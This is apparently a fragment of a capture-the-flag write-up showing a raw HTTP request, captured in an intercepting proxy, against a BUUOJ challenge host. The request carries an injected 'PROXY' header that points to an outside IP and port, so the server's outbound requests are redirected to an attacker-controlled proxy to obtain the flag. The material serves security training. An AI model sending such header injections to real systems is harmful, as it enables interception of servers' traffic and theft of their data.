 Raw Params Headers Hex
GET /?flag HTTP/1.1
Host: node3.buuoj.cn:26350
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
PROXY:174.1.175.38:5000
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1